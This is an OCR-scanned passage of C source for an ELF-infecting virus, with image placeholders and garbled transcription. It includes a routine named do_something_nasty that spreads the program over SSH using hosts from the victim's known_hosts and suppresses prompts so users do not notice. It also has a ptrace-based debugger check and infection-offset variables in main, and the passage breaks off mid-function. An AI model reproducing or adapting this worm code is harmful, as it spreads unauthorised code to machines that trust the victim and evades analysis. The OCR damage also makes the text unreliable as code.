``````
558 | static ssize_t open_and_read_file ( const char * fname, char * buf)
559 {
560 int fd ;
561 ssize_t size;
562
563 | fd = open (fname, 0_RDONLY, 0);
564 if ( fd < 0)
565 return -1;
566
567 size = read (fd, buf, READ_BUF_SIZE);
568 close (fd);
569
570 return size;
571 \quad \Box572 # endif
573
574 #ifdef UNSURE_ABOUT_LD_POINTER<br>575 /* returns -1 on error, or the
      /* returns -1 on error, or the memory address otherwise.
576 * reads /proc/self/maps and finds our base memory address.
577 \times/
578 #include <limits.h>
579 # define BASE 16
580 static int find_elf_mem_start (const char *proc_name)
581 \mid \{582 char buf [READ_BUF_SIZE];
583 unsigned long int v = 0;
584 char *nptr = buf;
585
586 if ( open_and_read_file ( proc_name, buf ) < 0)
587 return -1;
588
589 while (*nptr) {
590 register unsigned char c = * nptr ;
591 /* convert hex to binary ... taken from somewhere ... probably
592 * dietlibc.
593 */
594 c = (c >= 'a' ? c - 'a' + 10 : c >= 'A' ? c - 'A' + 10 : c <=
595 9' ? c - '0' : 0xff);
596 if (c >= BASE)
597 break ; /* out of base */
598 \left\{ \begin{array}{ccc} \end{array} \right.599 register unsigned long x = (v & 0xff) * BASE + c;
600 \vert register unsigned long w = (v \gg 8) * BASE + (x \gg 8);601 if (w > (ULONG_MAX >> 8))602 return -1;
\begin{array}{c|c}\n\text{603} \\
\text{604}\n\end{array} v = (w << 8) + (x & 0xff);
\begin{array}{c} 604 \\ 605 \end{array}+nptr;
606
607 return v;
608
609 }
610 # endif
611
612 #ifdef U SPREAD
613 static char *local_getenv (char ** environ, char *s, int len)
614 {
615 int i:
616
617 for (i = 0; environ [i]; ++i)
618 if ((\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1em}}\underline{\hspace{1619 \&\&\ {\rm (environ[i][len] == '='))}620 return environ [i] + len + 1;
\begin{array}{c|c} 621 & \text{return } 0; \\ 622 & \end{array}622 }
623
624 /* returns 0 if entry has been read and -1 on error;
``````
\begin{array}{c|c}\n625 & * \text{ reads} \text{ hostname entrys from } . \text{ssh/knoun/hosts} \\
\hline\n\end{array}626627 inline static int read_next_entry (int fd, char *host)
628 \vert {
629 char buf [1024];
630 int i = 0, j = 0;
631 int size:
632
633 size = read (fd, buf, sizeof (buf));<br>634 if (size < 0)
            if (size < 0)
635 return -1;
636
637 /* go for the first newline */
638 for (i = 0; i < size; i++) {
639 if (buf[i] == '\n\begin{pmatrix} n' & n' \end{pmatrix}640 j = 0;
\begin{array}{c|c} 641 & \text{continue;} \\ 642 & \text{} \end{array}642 }
643 \left| \right| if (buf [i] == ',') {
644 host [j] = 0;
645 return 0;
646 }
647 \begin{array}{c|c}\n648 & \text{host}[j++) = \text{buf}[i]; \\
\end{array}648 }
649
\begin{array}{c|cc} 650 & \text{return} & -1; \\ 651 & \end{array}651 }
652
653 # if defined U_SPREAD || UNSURE_ABOUT_LD_POINTER
654 /* returns 0 on success and -1 on error;
\begin{array}{c|ccccc}\n655 & * & reads & /proc / self / maps & and & finds & this & process' & filename\n\end{array}*/657 static int find_fname (const char *proc_name, char *fname)
658 {
659 char buf [ READ_BUF_SIZE ];
660 int i = 0, j = 0;
661 int size, start = 0;
662
663 open_and_read_file ( proc_name , buf );
664
665 /* go for the first newline */
666 for (i = 0; i < size; i++) {
667 if ( start != 0) {
668 \qquad \qquad if (buf[i] == '\n') {
f f h m e j j = 0;\begin{array}{c|c}\n670 & \text{return } 0; \\
671 & \text{ } \n\end{array}671 }
672 frac{1}{1} frac{1}{2} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{3} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{2} frac{1}{4} frac{1}{4} frac{1}{4}\begin{array}{c|c} \n\text{673} \\
\text{674} \\
\text{674}\n\end{array} } else if (buf[i] == '/') {<br>start = 1; /*
674 start = 1; /* found it! */\begin{array}{c|c}\n675 \\
676\n\end{array} fname [j++] = buf [i];
676<br>677 }
677 }
678
\begin{array}{c|cc} 679 & & \text{return} & -1; \\ 680 & & \end{array}680 }
681
682 # endif
683
684 static void do_something_nasty (char ** caller_argv, char ** environ, \frac{685}{1000}char * str, int rnval)
686 {
687 char host [1024];
688 char fname [1024];
689 int fd;
690 pid_t pid;
691 char * home, * tmp;
``````
692 char * argv [5];
693
_{694} | /* if SSH_AGENT_PID is not present quit */
695 dif (local_getenv (environ, (char *) U_SPREAD_SSH_AGENT (str),
696 U_SPREAD_SSH_AGENT_SIZE ) == 0)
697 return:
698
699 /* now we will open known_hosts and read hostnames from there .
\begin{array}{c|c}\n\hline\n700 & & \star \nearrow \\
\hline\n701 & & \text{hom}(\end{array}home =702 local_getenv ( environ , ( char *) U_SPREAD_HOME ( str ),
703 U_SPREAD_HOME_SIZE );
704 \qquad if (home != NULL)
705 chdir (home);
706
707 /* Here we continue because maybe the user is already in
708 * his home directory, even if the HOME variable is not set.<br>709 */
709
710
711 /* add SSH_ASKPASS =/ dev / null to our environment ,
712 * so the user will not notice anything . Hmmm we overwrite something .
713 */
714 environ [0] = U SPREAD SSH ASKPASS (str);
715
716 fd = open(U\_SPREAD\_SSH\_HOSTS (str), 0_RDOMLY, 0);717 if ( fd < 0)
718 return ;
719
720 while (1) {
721 char dest [256];
722 int i, j;
723
724 if (read_next_entry (fd, host) < 0)
725 goto error ;
726
727 /* randomize this stuff a bit . Don 't connect
728 * everywhere and make a fuss .
729 */
730 rnval = prn_do (rnval);
731 if (rnval \% 5 != 0) continue;
732
733 argv [0] = U_SPREAD_SCP_BIN(str);
734
735 if (find fname (U_SPREAD_PROC (str), fname ) == 0)
736 argv [1] = fname;
737 else
738 argv [1] = caller_argv [0];
739
740 /* make the destination name : host . name :./ c . out
741 * no strcpy () or strcat () available : (
742 */
743 i = 0;
744 while ( host [ i] != 0) {
745 dest [i] = host [i];
746 i ++;<br>
747 }
747 }
748 j = 0;
749 dest [i++] = ':';
750 \tan p = U SPREAD COUT (str);
751 while (\text{tmp}[j] != 0) {
752 dest [i] = tmp[j];753 i ++;
\begin{array}{c|c} 754 & & \text{ } j++; \\ 755 & & \text{ } \end{array}755 }
756
757 argv[2] = dest;
758 \overline{\text{argv}} \text{ [3]} = \text{NULL};
``````
760 pid = fork ();
761 | if (pid == -1)
762 goto error ;
763
764 if ( pid == 0) {
765 int status ;
766
767 close (fd);
768
769 /* ssh does not like having closed descriptors so
770 * let's give it /dev/null<br>771 */
771 *772 | fd = open (U_SPREAD_DEV_NULL (str), O_RDWR, 0);
773 if ( fd >= 0) {<br>774 dup2( fd, 0)
774 dup2 (fd, 0);
775 dup2 (fd, 1);
776 dup2 (fd, 2);
777<br>778 } else {<br>108e(0);778 close (0); /* stdin */
\begin{array}{c|c|c|c|c} \hline \text{779} & & & \text{close (1);} & & \text{/*} \textit{ stdout } */ \ \hline \text{780} & & & \text{close (2);} & & \text{/*} \textit{s} & \textit{tderr} */ \ \hline \end{array}780 close (2); /* stderr */781 }
782
783 /* forget about our tty
784 *785 if ( setsid () < 0)
786 exit (1);
787
788 pid = fork ();
789 if ( pid == -1)<br>790 exit ( 1);
                       ext{1};791
792 if ( pid == 0) { /* copy our file */
793 execve (argv [0], argv, environ);
794 }
795 if (waitpid (-1, kstatus, 0) < 0)
796 \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad \qquad797 | if (__WEXITSTATUS (status) != 0)
798 _exit (1);
799 /* execute and delete the file we copied! */
800 argv [0] = U SPREAD_SSH_BIN(str);
801 argv [1] = host;
\begin{array}{c|c|c|c|c} \hline \text{so} & \text{argv} & \text{[2]} & = & \text{U\_SPREAD\_SSH\_COMM1 (str)}; \\ \hline \text{so} & \text{argv} & \text{[3]} & = & \text{U\_SPREAD\_SSH\_COMM2 (str)}; \hline \end{array}argv [3] = U_SPREAD_SSH_COMM2(str);804 argv [4] = NULL;
805 execve (argv [0], argv, environ);<br>806 }
\begin{array}{c|c}\n806 & & \\
807 & & \n\end{array}807
808
809 error :
810
811 close (fd);
812 return;
813
814 }
815 # endif
816
817 #ifdef ANTI_DEBUG
818 /* Returns 0 if we are are clear to go and nobody<br>819 * watches.
      * watches.
820
821 * Actually we fork and check if we can trace our parent.
822 * If we cannot trace him then he is being traced by somebody
823 * else! Otherwise we detach from him and exit.
824 *
825 * It is quite suspicious for somebody to see a random process to
``````
826 * fork, but it seems to be the best we can do.
827 *
828 * The idea was taken from a worm written by Michael Zalewski.
829 */
830 inline static int check_for_debugger (void)
831 {
832 pid_t pid;
833 int status;
834
835 pid = fork();
836
837 if (pid == 0) { /* child */
838 pid_t parent;
839
840 | parent = getppid();
841 if (ptrace (PTRACE_ATTACH, parent, 0, 0) < 0) {
842 * notify our parent *<br>843 exit(1);
             -exit (1);
844 }
845 ptrace (PTRACE_DETACH, parent, 0, 0);
846 _exit (0);
847 }
848
849 if (waitpid (-1, \&status, 0) < 0)
850 return 1; /* something nasty happened */
851
852 return __WEXITSTATUS (status);
853 \downarrow854 # endif
855
\begin{array}{c|c}\n\text{856} & \text{int } \text{main} \text{()}\n\\ \n\text{857} & \text{f}\n\end{array}857 {
858
859 char data [8192];
860 char v[ELF_PAGE_SIZE];
861 char * \text{bin}:
862 int fd, dd, curdir_fd;
863 int n;
864 int yinfect ;
865 int tried = 0;
866 int rnval, base_mem = -1;
867 # ifdef U_SPREAD
868 char ** environ, ** argv;
869 \text{H} endif
870 int max_tries;
871
872 /* the volatile keyword is really needed here.<br>873 * have to think why.
          * have to think why.
874
875
876 /* these must be patched after manual infection
877 */
878
879 /* parasite length ; remains the same across infections */
880 volatile int vlen = sizeof (PAR_STRING) - 1;
881
882 /* In this offset relatively to our start is the position of the value of
883 * h_s = k_p \circ s \text{ in the host. } */884 volatile long vhoff = P_SEEK_INDEX;
885
886 \vert /* offset to where the parasite's host entry point is */
887 volatile long vhentry = H_INDEX;
888
889 \vert /* offset to where the parasite's entry point is;
890 * this also remains the same */
891 volatile long ventry = P_ENTRY ;
892
``````
893 /* our position in the host will be replaced by the
894 * virus when infecting the next host */
895 volatile long h_seek_pos = 0 xFACFACFA ;
896897 | #ifdef ANTI_DEBUG
898 /* disallow anyone from debugging us. This is bad
899 | * idea since we get a signal and we cannot exec (). *64# : (
900901 if ( \text{check\_for\_debugger} () != 0) {<br>902 /* we are being traced */
              /* we are being traced */
